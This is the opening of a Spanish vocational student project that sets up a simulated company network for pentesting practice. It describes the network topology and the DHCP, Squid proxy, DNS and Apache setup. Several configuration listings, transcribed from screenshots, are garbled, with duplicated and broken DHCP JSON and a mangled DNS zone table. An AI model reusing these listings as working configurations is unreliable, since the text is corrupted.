JPA Cybersecurity Coop. | Anass El Ouardi, Pau Ojeda Gallego i Justin Álvarez



Santa Coloma de Gramenet



# JPA Cybersecurity Coop.

Projecte de desenvolupament i investigació SMX2A

#### A) Creative Commons:



Aquesta obra està subjecta a una llicència de <u>Reconeixement-NoComercial-Compartirlgual 4.0 Espanya de Creative</u> <u>Commons</u>

Código legal:

https://creativecommons.org/licenses/by-nc-sa/4.0/legalcode.es

# B) GNU Free Documentation License (GNU FDL)

Copyright © ANY JPA Cybersecurity Coop.

Permission is granted to copy, distribute and/or modify this document under the terms of the GNU Free Documentation License, Version 1.3 or any later version published by the Free Software Foundation; with no Invariant Sections, no Front-Cover Texts, and no Back-Cover Texts. A copy of the license is included in the section entitled "GNU Free Documentation License".

#### C) Copyright

© JPA Cybersecurity Coop.

Todos los derechos reservados. Está prohibido la reproducción total o parcial de esta obra por cualquier medio o procedimiento, comprendido la impresión, la reprografía, el microfilm, el tratamiento informático o cualquier otro sistema, así como la distribución de ejemplares mediante alquiler y préstamo, sin la autorización escrita del autor o de los límites que autorice la Ley de Propiedad Intelectual.

#### Resum del projecte:

Somos una empresa de ciberseguridad que ayuda a otras empresas a proteger sus sistemas y datos en línea. Trabajamos con ellos para identificar y solucionar posibles problemas de seguridad, brindándoles asesoramiento, instalando medidas de protección y ofreciendo capacitación para que puedan mantenerse seguros en un mundo digital cada vez más peligroso.

#### Paraules clau (entre 4 i 8):

Pentesting, Violación de infraestructuras de red, Seguridad informática, Auditorias de red, Evaluación de riesgos, Seguridad en la red,

#### Abstract:

#### Keywords (entre 4 i 8):

Pentesting, Violation of network infrastructures, Computer security, Network audits, Risk assessment, Network security.

# Índex

| 1. Introducción                                                     | 1  |
|---------------------------------------------------------------------|----|
| Contexto                                                            | 1  |
| Justificación                                                       | 1  |
| 2. Objetivos                                                        | 1  |
| Objetivo general                                                    | 1  |
| Objetivos específicos                                               | 2  |
| Estrategia y planificación del proyecto                             | 2  |
| Metodología de trabajo                                              | 2  |
| 3.Introducción al proyecto                                          | 2  |
| Topologia de red principal                                          | 2  |
| Departamentos de Clientes                                           | 2  |
| Departamento Central (Servidores y Gateway)                         | 3  |
| Conectividad de Red                                                 | 3  |
| Dispositivos de la red y sus servicios                              | 4  |
| Configuración General de la Red                                     | 4  |
| <ul> <li>Interfaz de Red 1: puigcastellar1 (en isardvdi)</li> </ul> | 4  |
| <ul> <li>Interfaz de Red 2: puigcastellar2 (en isardvdi)</li> </ul> | 4  |
| Dispositivos                                                        | 4  |
| RNA-GW (Gateway/Router)                                             | 4  |
| SV-DNS (Servidor de DNS)                                            | 4  |
| SV-WEB (Servidor Web)                                               | 4  |
| SV-MAIL (Servidor de Correo)                                        | 5  |
| CLIENTE-1 (Cliente/Estación de trabajo)                             | 5  |
| CLIENTE-2 (Cliente/Estación de trabajo)                             | 5  |
| CLIENTE-3 (Cliente/Estación de trabajo)                             | 5  |
| CLIENTE-4 (Cliente/Estación de trabajo)                             | 5  |
| CLIENTE-5 (Cliente/Estación de trabajo)                             | 5  |
| CLIENTE-6 (Cliente/Estación de trabajo)                             | 5  |
| Servicios y clientes                                                | 6  |
| RNA-GW (Router/Gateway)                                             | 6  |
| Video del funcionamiento de los servicios:                          | 10 |
| SV-DNS (Servidor de DNS)                                            | 10 |
| Video del funcionamiento del servicio:                              | 11 |
| SRV-WEB (Servidor Web)                                              | 12 |
| Video del funcionamiento de los servicio:                           | 14 |

| SRV-MAIL (Servidor de Correo)                                | 14  |
|--------------------------------------------------------------|-----|
| Video del funcionamiento del servicios:                      | 18  |
| CLIENTE-1 y CLIENTE-2 (Estaciones de Trabajo)                | 18  |
| Detección de posibles vulnerabilidades y solución.           | 22  |
| Ataque DoS al servidor web                                   | 22  |
| Realización del ataque:                                      | 23  |
| Video del ataque:                                            | 26  |
| Solucion:                                                    | 26  |
| Video del ataque solucionado:                                | 30  |
| Ataque DNS Flood al servidor DNS                             | 31  |
| Realización del ataque:                                      | 31  |
| Video del ataque:                                            | 36  |
| Solucion:                                                    | 36  |
| Ataque Man in The Middle (MITM)                              | 37  |
| Realización del ataque:                                      | 38  |
| Video del ataque:                                            | 40  |
| Solucion:                                                    | 40  |
| Ataque DNS Spoofing                                          | 41  |
| Realización del ataque:                                      | 41  |
| Video del ataque:                                            | 43  |
| Solucion:                                                    | 43  |
| Ataque con Metasploit                                        | 44  |
| Realización del ataque:                                      | 44  |
| Video del ataque:                                            | 55  |
| Solucion:                                                    | 55  |
| Implementación de software para realizar copias de seguridad | 56  |
| Implementación de la DMZ                                     | 90  |
| Pasarela 1                                                   | 90  |
| Pasarela 2                                                   | 90  |
| Topología de la Red                                          | 91  |
| Configuración firewall Pasarela 1:                           | 102 |
| Configuración firewall Pasarela 2 (Red Interna):             | 104 |
| Monitorización de los equipos de la red utilizando Grafana y |     |
| Prometheus                                                   | 107 |
| Servicios                                                    | 107 |
| Instalación                                                  | 108 |
| Instalación Grafana                                          | 108 |
| Prometheus y prometheus-node-exporter                        | 110 |
| Loki                                                         | 114 |

JPA Cybersecurity Coop. | Anass El Ouardi, Pau Ojeda Gallego i Justin Álvarez

| Dashboards                                                  | 120 |
|-------------------------------------------------------------|-----|
| Prometheus                                                  | 120 |
| Loki                                                        | 123 |
| 4. Dificultades que nos hemos encontrado a la hora de hacer |     |
| proyecto                                                    | 124 |
| 5. Pàgina web                                               | 126 |
| 6. Conclusiones                                             |     |
| Conclusiones generales del proyecto                         | 126 |
| Consecución de los objetivos                                | 126 |
| Valoración de la metodología y planificación                | 127 |
| Visión de futuro                                            | 127 |
| 7. Bibliografia                                             | 127 |
| 8. Annexos                                                  | 128 |

Llista de figures

# 1. Introducción

"JPA Cybersecurity Coop" es una iniciativa colaborativa liderada por Pau Ojeda Gallego, Anass El Ouardi y Justin Álvarez, con la visión de establecer una empresa especializada en Pentesting (Pruebas de Penetración). Nuestra misión es ofrecer servicios de evaluación y fortalecimiento de la seguridad a empresas, instituciones y organizaciones diversas. A través de técnicas avanzadas de hacking ético, pretendemos identificar y remediar vulnerabilidades en sistemas y redes para garantizar un entorno digital más seguro.

Por ello en nuestro proyecto hemos decidido simular y recrear una empresa donde contratan nuestros servicios y tenemos que hacer un análisis de su infraestructura, ejecutar técnicas de pentesting, y proporcionar soluciones.

### Contexto

El proyecto está recientemente comenzado y sólo tenemos la idea y las bases de lo que vamos a hacer, tenemos la idea muy desarrollada y clara, pero estamos a una etapa muy temprana. Lo que nos motiva para ello es aprender mucho sobre seguridad y mejorar nuestras habilidades con la informática.

# Justificación

Es un tema que nos gusta a todos los integrantes del grupo y que también nos motiva para aprender más cosas relacionadas con la seguridad informática (pensando en el grado superior), pero también queremos hacer énfasis en la web para tener más bases en el Grado Superior

# 2. Objetivos

# **Objetivo general**

Queremos ir más allá de lo que nos enseñan en clase y sumergirnos en el mundo de la informática de verdad. Estamos súper emocionados por aprender haciendo, metiéndonos en proyectos prácticos que nos preparen para nuestro futuro. Nos vemos creando nuestra propia empresa más adelante, así que estamos enfocados en aprender tanto las habilidades técnicas como las de negocios. Nos encanta explorar nuevas tecnologías y ver cómo pueden aplicarse en el mundo real, desde la seguridad cibernética hasta el desarrollo de software y más.

# **Objetivos específicos**

Ver si estamos capacitados para hacer nuestra propia empresa y si vemos que el proyecto ha estado bien, mejorarlo de cara al futuro e intentar hacer nuestra propia empresa.

### Estrategia y planificación del proyecto

Una de las estrategias que podemos llegar a utilizar es decir que podemos romper el servidor o página web de una persona, para después reparar los errores

Adaptaremos un producto (herramientas para hackear) para lanzar servidores y hacer "pentesting", para después reparar el error para que el servidor tenga un correcto funcionamiento.

### Metodología de trabajo

Hemos optado por utilizar las metodologías waterfall e incremental, ya que la idea del proyecto la hemos hecho estructurada de inicio a fin en orden y lo incremental es porque estamos avanzando con el proyecto empezando desde los principios de nuestras ideas hasta la última que hemos tenido, por lo que el proyecto es como si se fuera haciendo mayor cada vez que avanzamos.

# 3.Introducción al proyecto

# Topologia de red principal

#### Departamentos de Clientes

• Departamentos Generales (3 en total): Cada uno de estos departamentos cuenta con dos clientes. Estos clientes pueden ser ordenadores de escritorio o estaciones de trabajo que los empleados utilizan para realizar sus tareas diarias. Los clientes de estos departamentos se comunican con los servidores centrales para acceder a servicios como correo electrónico, archivos compartidos, y aplicaciones de base de datos.

# **Departamento Central (Servidores y Gateway)**

- **Servidores:** Este departamento alberga todos los servidores importantes que ofrecen diversos servicios a toda la organización. Entre estos servicios se pueden incluir:
  - **Servidor Web:** Maneja todas las solicitudes HTTP para la intranet de la empresa o sitios web externos administrados por la empresa.
  - Servidor de Correos: Administra todo el tráfico de correo electrónico, asegurando la comunicación interna y externa.
  - Servidor DNS: Resuelve los nombres de dominio en direcciones IP, esencial para la navegación por internet y el acceso interno a recursos.
- **Gateway:** Actúa como un punto de acceso entre la red interna de la empresa y el internet externo. Este dispositivo es crucial para la seguridad de la red, ya que puede implementar políticas de seguridad como firewalls, sistemas de prevención de intrusiones, y filtros de contenido para proteger la red de amenazas externas.

# Conectividad de Red

• Switches y Routers: Los departamentos están interconectados a través de switches que facilitan la comunicación entre los clientes dentro de cada departamento y también con el departamento central de servidores. Un router puede ser utilizado para gestionar el tráfico entre los diferentes segmentos de la red y el gateway, asegurando que la comunicación entre los departamentos y el acceso a internet se realicen de manera eficiente.



# Dispositivos de la red y sus servicios

# Configuración General de la Red

- Interfaz de Red 1: puigcastellar1
  - IP Gateway: 192.168.237.94
- Interfaz de Red 2: puigcastellar2
  - IP Gateway: 192.168.233.1

### Dispositivos

#### RNA-GW (Gateway/Router)

- Servicio: Actúa como gateway, DHCP.
- Interfaz puigcastellar2: IP 192.168.233.1 (como se mencionó, es el gateway)
- SV-DNS (Servidor de DNS)
  - Servicio: DNS
  - Interfaz puigcastellar2: IP 192.168.233.10

#### SV-WEB (Servidor Web)

- Servicio: Web Hosting (HTTP/HTTPS)
- Interfaz puigcastellar2: IP 192.168.233.20

#### SV-MAIL (Servidor de Correo)

- Servicio: Correo Electrónico (SMTP, IMAP/POP3)
- Interfaz puigcastellar2: IP 192.168.233.30

#### CLIENTE-1 (Cliente/Estación de trabajo)

- Servicio: Acceso a los servicios (DNS, Web, Mail)
- Interfaz puigcastellar2: IP 192.168.233.100

#### CLIENTE-2 (Cliente/Estación de trabajo)

- Servicio: Acceso a los servicios (DNS, Web, Mail)
- Interfaz puigcastellar2: IP 192.168.233.101

#### CLIENTE-3 (Cliente/Estación de trabajo)

- Servicio: Acceso a los servicios (DNS, Web, Mail)
- Interfaz puigcastellar2: IP 192.168.233.120

#### CLIENTE-4 (Cliente/Estación de trabajo)

- Servicio: Acceso a los servicios (DNS, Web, Mail)
- Interfaz puigcastellar2: IP 192.168.233.130

#### CLIENTE-5 (Cliente/Estación de trabajo)

- Servicio: Acceso a los servicios (DNS, Web, Mail)
- Interfaz puigcastellar2: IP 192.168.233.140

#### CLIENTE-6 (Cliente/Estación de trabajo)

- Servicio: Acceso a los servicios (DNS, Web, Mail)
- Interfaz puigcastellar2: IP 192.168.233.150

Del cliente 3 al 6 no son reales, simplemente son ordenadores ficticios para poder mostrar como quedaría la infraestructura debido a la demanda de recursos que se necesitan para sostener estos clientes.

# Servicios y clientes

La configuración y servicios que hemos descrito forman un entorno de red empresarial típico, ofreciendo una amplia gama de servicios necesarios para las operaciones diarias de la empresa.

#### RNA-GW (Router/Gateway)

**Funciones:** Actúa como puerta de enlace (gateway) entre la red interna de la empresa y el exterior (Internet), además de proporcionar direcciones IP dinámicas a los dispositivos en la red a través de DHCP usando **KEA** y direcciones IP reservadas para los servidores, y un proxy transparente donde bloquean los anuncios emergentes y plataformas de streaming.



**Configuración:** Se le ha cambiado el nombre de host, se ha instalado el servicio DHCP, se ha activado el forwarding y se ha agregado una regla de iptables para poder reenviar paquetes a través de la interfaz de salida.

#### **Forwarding:**



usuario@RNA-GW:-\$

**Config DHCP:** Se ha configurado el servidor DHCP, dando direcciones IP entre un rango de 192.168.233.100-199 para clientes y reservando direcciones IP para los servidores.



| <pre>vusuario@RNA-GW:~ ×  ""bhcp4": {     "interfaces.config": {         "interfaces": [         "enp2s0"         ",         "dhcp-socket-type": "raw"         },         "reservations-global": false,         "reservations-out-of-pool": true,         "valid-lifetime": 4000,         "rehind-timer": 1000,         "rebind-timer": 2000,         "subnet*: [         {             "subnet*: "192.168.233.0/24",             "match-client-tid": false,             "option-data": [             {                  "name": "routers",                 "data": "192.168.233.1"</pre> | Æ       |                         |
|----------------------------------------------------------------------------------------------------|---------|-------------------------|
| <pre>""Dhcp4": {     "interfaces-config": {         "interfaces": [         "enp2s0"         ],         "dhcp-socket-type": "raw"     },     "reservations-global": false,     "reservations-out-of-pool": true,     "valid-lifetime": 4000,     "renew-timer": 1000,     "rehend-timer": 2000,     "subnet4": [         {</pre>                                                                                                    |         | usuario@RNA-GW: ~ ×     |
| "pool": "192.168.233.100-192.168.233.199"                                                                                                    | (<br>"D | <pre>build WKNYYY</pre> |

```
"reservations": [
           {
              "hw-address": "52:54:00:48:d3:22",
              "ip-address": "192.168.233.10"
           },
              "hw-address": "52:54:00:00:0f:bb",
              "ip-address": "192.168.233.20"
           },
              "hw-address": "52:54:00:45:b1:7b",
"ip-address": "192.168.233.30"
           }
         ]
       }
      loggers": [
         "name": "*",
         "severity": "DEBUG"
    1
  }
}
```

**Config Proxy:** Hemos implementado un proxy explícito en nuestra red con el objetivo de mejorar la productividad y seguridad. Este proxy está configurado para bloquear anuncios emergentes y el acceso a plataformas de streaming como Netflix, HBO y Amazon. Adicionalmente, hemos bloqueado el acceso a páginas con contenido para adultos.

```
acl ads dstdom_regex "/etc/squid/ad_block.txt"
http_access deny ads
acl blocked_domains dstdomain "/etc/squid/blocked_domains.txt"
http_access deny blocked_domains
acl mynetwork src 192.168.233.0/24 # Ajusta la red a tu configuración local.
http_access allow mynetwork
```



(El puerto en el que funciona el proxy explícito).

#### Video del funcionamiento de los servicios:

#### https://youtu.be/ORDQq7NeEIM

**Rol en la red:** Es el dispositivo central para el acceso a Internet y la asignación de IP, asegurando que los paquetes de datos lleguen a su destino correcto dentro y fuera de la red local.

### SV-DNS (Servidor de DNS)

**Funciones:** Resuelve nombres de dominio a direcciones IP, permitiendo a los dispositivos en la red local encontrar servicios tanto internos como externos por nombre en lugar de por dirección IP.Clar

**Configuración:** Se ha instalado Bind9 y configurado una zona llamada netrna.domain, donde se declaran el servidor web y los servidores de correo.

#### **Configuración DNS:**

root@SRV-DNS:/home/usuario# hostname SRV-DNS root@SRV-DNS:/home/usuario#

```
//
// Do any local configuration here
//
// Consider adding the 1918 zones here, if they are not used in your
// organization
//include "/etc/bind/zones.rfc1918";
zone "netrna.domain" IN {
    type master;
    file "netrna.domain";
    };
```

| \$TTL 3                      | 00 |     |                                                                                                    |
|------------------------------|----|-----|----------------------------------------------------------------------------------------------------|
| Q                            | IN | SOA | <pre>ns admin.net.rna.domain. ( 1  ; Serial 10800 ; Refresh 3600 ; Retry 604800 ; Expire 60 ; Minimum TTL )</pre> |
| 0                            | IN | NS  | ns                                                                                                    |
| ns                           | IN | Α   | 192.168.233.10                                                                                                    |
| 0                            | IN | A   | 192.168.233.20                                                                                                    |
| mail                         | IN | MX  | 10 mail                                                                                                    |
| mai <mark>l</mark><br>~<br>~ | IN | A   | 192.168.233.30                                                                                                    |

**Rol en la red**: Fundamental para la resolución de nombres, haciendo que la navegación web y el acceso a recursos internos sean más intuitivos.

#### Video del funcionamiento del servicio:

https://www.youtube.com/watch?v=mImfzbHa0ss

### **SRV-WEB (Servidor Web)**

**Funciones:** Aloja la página web de la empresa, accesible tanto internamente como externamente si se configura correctamente.

**Configuración:** Se ha cambiado el nombre de host y actualizado el sistema.

usuario@SRV-WEB:-\$ hostname SRV-WEB usuario@SRV-WEB:~\$

#### Config apache2:



```
usuario@RNA-GW: ~
                                                                                                                                                an
 <VirtualHost *:80>
           # The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
           # value is not decisive as it is used as a last resort host regardless.
           # However, you must set it for any further virtual host explicitly.
#ServerName www.example.com
            ServerAdmin webmaster@localhost
            DocumentRoot /var/www/html

Redirect permanent / https://netrna.domain/
           # Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
           # error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
           # modules, e.g.
#LogLevel info ssl:warn
            ErrorLog ${APACHE_LOG_DIR}/error.log
            CustomLog ${APACHE_LOG_DIR}/access.log combined
           # For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
            # after it has been globally disabled with "a2disconf".
            #Include conf-available/serve-cgi-bin.conf
 /VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
"000-default.conf" 33L, 1379B
```

| Apac | he2 Ub  | ountu Default Pao×                                                                                                    | +                                                                                                    | 0           | ő | × |
|------|---------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|---|---|
| ←    | ÷       | 08                                                                                                    | netrna.domain 🖒                                                                                                    |             | ً | = |
|      |         | 0                                                                                                    | Apache2 Default Page                                                                                                    |             |   |   |
|      |         | Ubur                                                                                                    | TEU It works!                                                                                                    |             |   |   |
|      | TU      | his is the default we<br>Jbuntu systems. It is<br>you can read this pag<br><b>eplace this file</b> (loca                          | cloome page used to test the correct operation of the Apache2 server after installation on<br>based on the equivalent page on Debian, from which the Ubuntu Apache packaging is deriv<br>e, it means that the Apache HTTP server installed at this site is working properly. You shoul<br>ated at /var/www/html/index.html) before continuing to operate your HTTP server.             | ed. If<br>d |   |   |
